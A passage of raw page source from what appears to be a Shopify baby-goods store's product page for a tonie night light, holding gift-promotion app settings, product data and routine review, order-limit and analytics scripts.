Plan","imageUrl":null,"persistPopup":false,"rewardQuantity":1,"showDiscountedPrice":false,"hideOOSItems":false},"banner":{"redirectLink":null,"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":null,"displayAfter":"5","closingMode":"doNotAutoClose","selfcloseAfter":"5","reshowBannerAfter":"everyNewSession"},"type":"addAutomatically","products":[{"name":"UPPAbaby Vista\/Cruz\/Minu Cup Holder - Default Title","variantId":"46460336963797","variantGid":"gid:\/\/shopify\/ProductVariant\/46460336963797","productGid":"gid:\/\/shopify\/Product\/8358652838101","quantity":1,"handle":"cup-holder-for-vista-vista-v2-cruz-cruz-v2-minu-minu-v2","price":"29.99","alerts":[{"type":"outOfStock","triggered":false}]}],"limit":1,"preventProductRemoval":false,"addAvailableProducts":false},"targeting":{"link":{"destination":null,"data":null,"cookieLifetime":14},"additionalCriteria":{"geo":{"include":[],"exclude":[]},"hasOrderCountMax":false,"orderCountMax":null,"hasTotalSpentMax":null,"totalSpentMax":null,"type":null,"customerTags":[],"customerTagsExcluded":[],"customerId":[],"orderCount":null,"totalSpent":null},"type":"all"},"settings":{"worksInReverse":true,"runsOncePerSession":false,"preventAddedItemPurchase":false,"showReminderBanner":false},"translations":null,"_id":"660c77468bc61a0bfcdfebfd","name":"Free Vista\/Cruz Cup Holder","store":"660c74662fb5cfa7f6f87804","shop":"maison-drake","active":true,"createdAt":"2024-04-02T21:23:18.764Z","updatedAt":"2025-02-28T15:06:03.537Z","__v":0}};

      // Process metafields in JavaScript
      let savedRulesArray = [];
      for (const [key, value] of Object.entries(metafields)) {
        if (value) {
          for (const prop in value) {
            // avoiding Object.Keys for performance gain -- no need to make an array of keys.
            savedRulesArray.push(value);
            break;
          }
        }
      }

      const metaTag = document.createElement('meta');
      metaTag.id = 'easygift-rules';
      metaTag.content = JSON.stringify(savedRulesArray);
      metaTag.setAttribute('itemid', 'cnVsZXNfJF8xNzY5MDk2MDgz');

      document.head.appendChild(metaTag);
      } catch (err) {
        
      }
  })();
</script>


  <script
    type="text/javascript"
    defer
  >

    (function () {
      try {
        window.EG_INFO = window.EG_INFO || {};
        var shopInfo = {"isInstalled":true,"installedOn":"2024-04-02T21:11:08.114Z","appVersion":"3.0","subscriptionName":"Standard","cartAnalytics":true,"freeTrialEndsOn":null,"settings":{"reminderBannerStyle":{"position":{"horizontal":"right","vertical":"bottom"},"closingMode":"doNotAutoClose","cssStyles":"","displayAfter":5,"headerText":"","imageUrl":null,"primaryColor":"#000000","reshowBannerAfter":"everyNewSession","selfcloseAfter":5,"showImage":false,"subHeaderText":""},"addedItemIdentifier":"_Gifted","ignoreOtherAppLineItems":null,"customVariantsInfoLifetimeMins":1440,"redirectPath":null,"ignoreNonStandardCartRequests":false,"bannerStyle":{"position":{"horizontal":"right","vertical":"bottom"},"cssStyles":null,"primaryColor":"#000000"},"themePresetId":null,"notificationStyle":{"position":{"horizontal":null,"vertical":null},"cssStyles":null,"duration":null,"hasCustomizations":false,"primaryColor":null},"fetchCartData":false,"useLocalStorage":{"enabled":false,"expiryMinutes":null},"popupStyle":{"addButtonText":null,"cssStyles":null,"dismissButtonText":null,"hasCustomizations":false,"imageUrl":null,"outOfStockButtonText":null,"primaryColor":null,"secondaryColor":null,"showProductLink":false,"subscriptionLabel":"Subscription Plan"},"refreshAfterBannerClick":false,"disableReapplyRules":false,"disableReloadOnFailedAddition":false,"autoReloadCartPage":false,"ajaxRedirectPath":null,"allowSimultaneousRequests":false,"applyRulesOnCheckout":false,"enableCartCtrlOverrides":true,"scriptSettings":{"branding":{"show":false,"removalRequestSent":null},"productPageRedirection":{"enabled":false,"products":[],"redirectionURL":"\/"},"debugging":{"enabled":false,"enabledOn":null,"stringifyObj":false},"customCSS":null,"delayUpdates":2000,"decodePayload":false,"hideAlertsOnFrontend":false,"removeEGPropertyFromSplitActionLineItems":false,"fetchProductInfoFromSavedDomain":false,"enableBuyNowInterceptions":false,"removeProductsAddedFromExpiredRules":false,"useFinalPrice":false,"hideGiftedPropertyText":false,"fetchCartDataBeforeRequest":false}},"translations":null,"defaultLocale":"en","shopDomain":"maison-drake.myshopify.com"};
        var productRedirectionEnabled = shopInfo.settings.scriptSettings.productPageRedirection.enabled;
        if (["Unlimited", "Enterprise"].includes(shopInfo.subscriptionName) && productRedirectionEnabled) {
          var products = shopInfo.settings.scriptSettings.productPageRedirection.products;
          if (products.length > 0) {
            var productIds = products.map(function(prod) {
              var productGid = prod.id;
              var productIdNumber = parseInt(productGid.split('/').pop());
              return productIdNumber;
            });
            var productInfo = {"id":8055113482453,"title":"tonie - Sleepy Friends: Sleepy Sheep Night Light","handle":"tonie-sleepy-friends-sleepy-sheep-night-light","description":"\u003cp style=\"box-sizing: inherit; -webkit-font-smoothing: antialiased; font-variant-ligatures: none; margin-top: 0px; color: #333333; font-family: 'Museo Light', sans-serif; background-color: #ffffff;\"\u003e\u003cspan size=\"2\" style=\"font-size: small;\"\u003eAt the end of an exciting day it can be challenging for little ones to wind down. Sleepy Sheep Night Light Tonie was created to help. By combining beautifully composed melodies and a warm glow, with the ability to record and play personalized goodnight messages, it helps create a mood of gentle enchantment – perfect for winding down and drifting off. It’s a comforting presence throughout the night too, helping little ones fall back to sleep on their own if ever their dreams are interrupted.\u003cbr style=\"box-sizing: inherit; -webkit-font-smoothing: antialiased;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: inherit; -webkit-font-smoothing: antialiased; font-variant-ligatures: none; margin-top: 0px; color: #333333; font-family: 'Museo Light', sans-serif; background-color: #ffffff;\"\u003e\u003cspan style=\"box-sizing: inherit; -webkit-font-smoothing: antialiased; font-weight: bolder;\"\u003e\u003cspan size=\"2\" style=\"font-size: small;\"\u003eThis Tonie teaches kids about:\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul style=\"box-sizing: inherit; -webkit-font-smoothing: antialiased; font-variant-ligatures: none; list-style-position: inside; list-style-image: none; margin: 0px; padding: 0px; color: #333333; font-family: 'Museo Light', sans-serif; background-color: #ffffff;\"\u003e\n\u003cli style=\"box-sizing: inherit; -webkit-font-smoothing: antialiased;\"\u003e\u003cspan size=\"2\" style=\"font-size: small;\"\u003eFalling asleep peacefully\u003cbr style=\"box-sizing: inherit; -webkit-font-smoothing: antialiased;\"\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"box-sizing: inherit; -webkit-font-smoothing: antialiased;\"\u003e\u003cspan style=\"box-sizing: inherit; -webkit-font-smoothing: antialiased;\"\u003e\u003cspan size=\"2\" style=\"font-size: small;\"\u003eHaving sweet dreams\u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"box-sizing: inherit; -webkit-font-smoothing: antialiased;\"\u003e\u003cspan style=\"box-sizing: inherit; -webkit-font-smoothing: antialiased;\"\u003e\u003cspan size=\"2\" style=\"font-size: small;\"\u003eMaking the dark less scary\u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"box-sizing: inherit; -webkit-font-smoothing: antialiased; font-variant-ligatures: none; margin-top: 0px; margin-bottom: 0px; color: #333333; font-family: 'Museo Light', sans-serif; background-color: #ffffff;\"\u003e\u003cspan size=\"2\" style=\"font-size: small;\"\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: inherit; -webkit-font-smoothing: antialiased; font-variant-ligatures: none; margin-top: 0px; margin-bottom: 0px; color: #333333; font-family: 'Museo Light', sans-serif; background-color: #ffffff;\"\u003e\u003cspan size=\"2\" style=\"font-size: small;\"\u003e©tonies GmbH\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: inherit; -webkit-font-smoothing: antialiased; font-variant-ligatures: none; margin-top: 0px; color: #333333; font-family: 'Museo Light', sans-serif; background-color: #ffffff;\"\u003e\u003cspan style=\"box-sizing: inherit; -webkit-font-smoothing: antialiased; font-weight: bolder;\"\u003e\u003cspan size=\"2\" style=\"font-size: small;\"\u003e \u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: inherit; -webkit-font-smoothing: antialiased; font-variant-ligatures: none; margin-top: 0px; color: #333333; font-family: 'Museo Light', sans-serif; background-color: #ffffff;\"\u003e\u003cspan style=\"box-sizing: inherit; -webkit-font-smoothing: antialiased; font-weight: bolder;\"\u003e\u003cspan size=\"2\" style=\"font-size: small;\"\u003eMusic:\u003ca href=\"https:\/\/help.shopify.com\/en\/manual\/products\/details#organization\" data-polaris-unstyled=\"true\" class=\"Polaris-Link_yj5sy\" data-mce-fragment=\"1\" data-mce-href=\"https:\/\/help.shopify.com\/en\/manual\/products\/details#organization\" target=\"_blank\"\u003etax rates\u003c\/a\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: inherit; -webkit-font-smoothing: antialiased; font-variant-ligatures: none; margin-top: 0px; color: #333333; font-family: 'Museo Light', sans-serif; background-color: #ffffff;\"\u003e\u003cspan size=\"2\" style=\"font-size: small;\"\u003eSleepy Sheep at the Enchanted Lake\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: inherit; -webkit-font-smoothing: antialiased; font-variant-ligatures: none; margin-top: 0px; margin-bottom: 0px; color: #333333; font-family: 'Museo Light', sans-serif; background-color: #ffffff;\"\u003e\u003cspan size=\"2\" style=\"font-size: small;\"\u003eTotal Run Time: 90 minutes\u003c\/span\u003e\u003c\/p\u003e","published_at":"2023-06-06T07:23:25-04:00","created_at":"2023-06-06T11:23:26-04:00","vendor":"Toniebox","type":"Musical Toys","tags":["Activities \u0026 Toys","all","Educational Toys","Musical Toys","Toniebox","tonies","Toys \u0026 Activities"],"price":3999,"price_min":3999,"price_max":3999,"available":true,"price_varies":false,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44195964977365,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"TONIEBOX-10002237","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"tonie - Sleepy Friends: Sleepy Sheep Night Light","public_title":null,"options":["Default Title"],"price":3999,"weight":475,"compare_at_price":0,"inventory_management":"shopify","barcode":"840147410559","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/maisonbabyandkids.com\/cdn\/shop\/products\/68a78e8d-27b9-4bd3-8d7e-85e441187f8c.jpg?v=1686065020","\/\/maisonbabyandkids.com\/cdn\/shop\/products\/c9b27eaa-50aa-49b6-a3a0-ff9e645ec12b.jpg?v=1686065020","\/\/maisonbabyandkids.com\/cdn\/shop\/products\/cfc5501b-2bdc-494e-871a-ae6fd2e2ecf0.jpg?v=1686065020","\/\/maisonbabyandkids.com\/cdn\/shop\/products\/00c996b4-35b3-444a-bbc9-fe8ff69f59a0.jpg?v=1686065020","\/\/maisonbabyandkids.com\/cdn\/shop\/products\/3bccdb39-d70f-435a-8ff1-c03174e0c857.jpg?v=1686065020","\/\/maisonbabyandkids.com\/cdn\/shop\/products\/073f1962-00e6-46cb-978f-2ff69d9e5191.jpg?v=1686065020","\/\/maisonbabyandkids.com\/cdn\/shop\/products\/7f99f939-ef8b-430c-b79f-12651fc7550a.jpg?v=1686065020","\/\/maisonbabyandkids.com\/cdn\/shop\/products\/7347a565-7b26-4a2b-afd7-9743b8ed7871.jpg?v=1686065020","\/\/maisonbabyandkids.com\/cdn\/shop\/products\/b871e04e-6df8-4826-a4cf-13776455c198.jpg?v=1686065020"],"featured_image":"\/\/maisonbabyandkids.com\/cdn\/shop\/products\/68a78e8d-27b9-4bd3-8d7e-85e441187f8c.jpg?v=1686065020","options":["Title"],"media":[{"alt":null,"id":32777101672661,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/products\/68a78e8d-27b9-4bd3-8d7e-85e441187f8c.jpg?v=1686065020"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/maisonbabyandkids.com\/cdn\/shop\/products\/68a78e8d-27b9-4bd3-8d7e-85e441187f8c.jpg?v=1686065020","width":3000},{"alt":null,"id":32777101705429,"position":2,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/products\/c9b27eaa-50aa-49b6-a3a0-ff9e645ec12b.jpg?v=1686065020"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/maisonbabyandkids.com\/cdn\/shop\/products\/c9b27eaa-50aa-49b6-a3a0-ff9e645ec12b.jpg?v=1686065020","width":500},{"alt":null,"id":32777101738197,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/products\/cfc5501b-2bdc-494e-871a-ae6fd2e2ecf0.jpg?v=1686065020"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/maisonbabyandkids.com\/cdn\/shop\/products\/cfc5501b-2bdc-494e-871a-ae6fd2e2ecf0.jpg?v=1686065020","width":3000},{"alt":null,"id":32777101770965,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/products\/00c996b4-35b3-444a-bbc9-fe8ff69f59a0.jpg?v=1686065020"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/maisonbabyandkids.com\/cdn\/shop\/products\/00c996b4-35b3-444a-bbc9-fe8ff69f59a0.jpg?v=1686065020","width":3000},{"alt":null,"id":32777101803733,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/products\/3bccdb39-d70f-435a-8ff1-c03174e0c857.jpg?v=1686065020"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/maisonbabyandkids.com\/cdn\/shop\/products\/3bccdb39-d70f-435a-8ff1-c03174e0c857.jpg?v=1686065020","width":2000},{"alt":null,"id":32777101836501,"position":6,"preview_image":{"aspect_ratio":1.0,"height":2500,"width":2500,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/products\/073f1962-00e6-46cb-978f-2ff69d9e5191.jpg?v=1686065020"},"aspect_ratio":1.0,"height":2500,"media_type":"image","src":"\/\/maisonbabyandkids.com\/cdn\/shop\/products\/073f1962-00e6-46cb-978f-2ff69d9e5191.jpg?v=1686065020","width":2500},{"alt":null,"id":32777101869269,"position":7,"preview_image":{"aspect_ratio":1.0,"height":2500,"width":2500,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/products\/7f99f939-ef8b-430c-b79f-12651fc7550a.jpg?v=1686065020"},"aspect_ratio":1.0,"height":2500,"media_type":"image","src":"\/\/maisonbabyandkids.com\/cdn\/shop\/products\/7f99f939-ef8b-430c-b79f-12651fc7550a.jpg?v=1686065020","width":2500},{"alt":null,"id":32777101902037,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/products\/7347a565-7b26-4a2b-afd7-9743b8ed7871.jpg?v=1686065020"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/maisonbabyandkids.com\/cdn\/shop\/products\/7347a565-7b26-4a2b-afd7-9743b8ed7871.jpg?v=1686065020","width":3000},{"alt":null,"id":32777101934805,"position":9,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/products\/b871e04e-6df8-4826-a4cf-13776455c198.jpg?v=1686065020"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/maisonbabyandkids.com\/cdn\/shop\/products\/b871e04e-6df8-4826-a4cf-13776455c198.jpg?v=1686065020","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp style=\"box-sizing: inherit; -webkit-font-smoothing: antialiased; font-variant-ligatures: none; margin-top: 0px; color: #333333; font-family: 'Museo Light', sans-serif; background-color: #ffffff;\"\u003e\u003cspan size=\"2\" style=\"font-size: small;\"\u003eAt the end of an exciting day it can be challenging for little ones to wind down. Sleepy Sheep Night Light Tonie was created to help. By combining beautifully composed melodies and a warm glow, with the ability to record and play personalized goodnight messages, it helps create a mood of gentle enchantment – perfect for winding down and drifting off. It’s a comforting presence throughout the night too, helping little ones fall back to sleep on their own if ever their dreams are interrupted.\u003cbr style=\"box-sizing: inherit; -webkit-font-smoothing: antialiased;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: inherit; -webkit-font-smoothing: antialiased; font-variant-ligatures: none; margin-top: 0px; color: #333333; font-family: 'Museo Light', sans-serif; background-color: #ffffff;\"\u003e\u003cspan style=\"box-sizing: inherit; -webkit-font-smoothing: antialiased; font-weight: bolder;\"\u003e\u003cspan size=\"2\" style=\"font-size: small;\"\u003eThis Tonie teaches kids about:\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul style=\"box-sizing: inherit; -webkit-font-smoothing: antialiased; font-variant-ligatures: none; list-style-position: inside; list-style-image: none; margin: 0px; padding: 0px; color: #333333; font-family: 'Museo Light', sans-serif; background-color: #ffffff;\"\u003e\n\u003cli style=\"box-sizing: inherit; -webkit-font-smoothing: antialiased;\"\u003e\u003cspan size=\"2\" style=\"font-size: small;\"\u003eFalling asleep peacefully\u003cbr style=\"box-sizing: inherit; -webkit-font-smoothing: antialiased;\"\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"box-sizing: inherit; -webkit-font-smoothing: antialiased;\"\u003e\u003cspan style=\"box-sizing: inherit; -webkit-font-smoothing: antialiased;\"\u003e\u003cspan size=\"2\" style=\"font-size: small;\"\u003eHaving sweet dreams\u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"box-sizing: inherit; -webkit-font-smoothing: antialiased;\"\u003e\u003cspan style=\"box-sizing: inherit; -webkit-font-smoothing: antialiased;\"\u003e\u003cspan size=\"2\" style=\"font-size: small;\"\u003eMaking the dark less scary\u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"box-sizing: inherit; -webkit-font-smoothing: antialiased; font-variant-ligatures: none; margin-top: 0px; margin-bottom: 0px; color: #333333; font-family: 'Museo Light', sans-serif; background-color: #ffffff;\"\u003e\u003cspan size=\"2\" style=\"font-size: small;\"\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: inherit; -webkit-font-smoothing: antialiased; font-variant-ligatures: none; margin-top: 0px; margin-bottom: 0px; color: #333333; font-family: 'Museo Light', sans-serif; background-color: #ffffff;\"\u003e\u003cspan size=\"2\" style=\"font-size: small;\"\u003e©tonies GmbH\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: inherit; -webkit-font-smoothing: antialiased; font-variant-ligatures: none; margin-top: 0px; color: #333333; font-family: 'Museo Light', sans-serif; background-color: #ffffff;\"\u003e\u003cspan style=\"box-sizing: inherit; -webkit-font-smoothing: antialiased; font-weight: bolder;\"\u003e\u003cspan size=\"2\" style=\"font-size: small;\"\u003e \u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: inherit; -webkit-font-smoothing: antialiased; font-variant-ligatures: none; margin-top: 0px; color: #333333; font-family: 'Museo Light', sans-serif; background-color: #ffffff;\"\u003e\u003cspan style=\"box-sizing: inherit; -webkit-font-smoothing: antialiased; font-weight: bolder;\"\u003e\u003cspan size=\"2\" style=\"font-size: small;\"\u003eMusic:\u003ca href=\"https:\/\/help.shopify.com\/en\/manual\/products\/details#organization\" data-polaris-unstyled=\"true\" class=\"Polaris-Link_yj5sy\" data-mce-fragment=\"1\" data-mce-href=\"https:\/\/help.shopify.com\/en\/manual\/products\/details#organization\" target=\"_blank\"\u003etax rates\u003c\/a\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: inherit; -webkit-font-smoothing: antialiased; font-variant-ligatures: none; margin-top: 0px; color: #333333; font-family: 'Museo Light', sans-serif; background-color: #ffffff;\"\u003e\u003cspan size=\"2\" style=\"font-size: small;\"\u003eSleepy Sheep at the Enchanted Lake\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: inherit; -webkit-font-smoothing: antialiased; font-variant-ligatures: none; margin-top: 0px; margin-bottom: 0px; color: #333333; font-family: 'Museo Light', sans-serif; background-color: #ffffff;\"\u003e\u003cspan size=\"2\" style=\"font-size: small;\"\u003eTotal Run Time: 90 minutes\u003c\/span\u003e\u003c\/p\u003e"};
            var isProductInList = productIds.includes(productInfo.id);
            if (isProductInList) {
              var redirectionURL = shopInfo.settings.scriptSettings.productPageRedirection.redirectionURL;
              if (redirectionURL) {
                window.location = redirectionURL;
              }
            }
          }
        }

        

          var rawPriceString = "39.99";
    
          rawPriceString = rawPriceString.trim();
    
          var normalisedPrice;

          function processNumberString(str) {
            // Helper to find the rightmost index of '.', ',' or "'"
            const lastDot = str.lastIndexOf('.');
            const lastComma = str.lastIndexOf(',');
            const lastApostrophe = str.lastIndexOf("'");
            const lastIndex = Math.max(lastDot, lastComma, lastApostrophe);

            // If no punctuation, remove any stray spaces and return
            if (lastIndex === -1) {
              return str.replace(/[.,'\s]/g, '');
            }

            // Extract parts
            const before = str.slice(0, lastIndex).replace(/[.,'\s]/g, '');
            const after = str.slice(lastIndex + 1).replace(/[.,'\s]/g, '');

            // If the after part is 1 or 2 digits, treat as decimal
            if (after.length > 0 && after.length <= 2) {
              return `${before}.${after}`;
            }

            // Otherwise treat as integer with thousands separator removed
            return before + after;
          }

          normalisedPrice = processNumberString(rawPriceString)

          window.EG_INFO["44195964977365"] = {
            "price": `${normalisedPrice}`,
            "presentmentPrices": {
              "edges": [
                {
                  "node": {
                    "price": {
                      "amount": `${normalisedPrice}`,
                      "currencyCode": "USD"
                    }
                  }
                }
              ]
            },
            "sellingPlanGroups": {
              "edges": [
                
              ]
            },
            "product": {
              "id": "gid://shopify/Product/8055113482453",
              "tags": ["Activities \u0026 Toys","all","Educational Toys","Musical Toys","Toniebox","tonies","Toys \u0026 Activities"],
              "collections": {
                "pageInfo": {
                  "hasNextPage": false
                },
                "edges": [
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/504515592405"
                      }
                    }
                  
                ]
              }
            },
            "id": "44195964977365",
            "timestamp": 1769096083
          };
        
      } catch(err) {
      return
    }})()
  </script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/yotpo-product-reviews/blocks/settings/eb7dfd7d-db44-4334-bc49-c893b51b36cf -->


<script type="text/javascript">
  (function e(){var e=document.createElement("script");
  e.type="text/javascript",e.async=true,
  e.src="//staticw2.yotpo.com//widget.js?lang=en";
  var t=document.getElementsByTagName("script")[0];
  t.parentNode.insertBefore(e,t)})();
</script>



  
<!-- END app block --><!-- BEGIN app block: shopify://apps/minmaxify-order-limits/blocks/app-embed-block/3acfba32-89f3-4377-ae20-cbb9abc48475 --><script type="text/javascript" src="https://limits.minmaxify.com/maison-drake.myshopify.com?v=123a&r=20250103155842"></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/yotpo-product-reviews/blocks/reviews_tab/eb7dfd7d-db44-4334-bc49-c893b51b36cf -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/smart-filter-search/blocks/app-embed/5cc1944c-3014-4a2a-af40-7d65abc0ef73 --><!-- END app block --><script src="https://cdn.shopify.com/extensions/019be2df-3f64-775b-a3bb-2c27105b8042/aftersell-561/assets/aftersell-utm-triggers.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019be4cd-942a-7d2a-8589-bf94671399e2/smart-product-filters-619/assets/globo.filter.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 1453850698,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 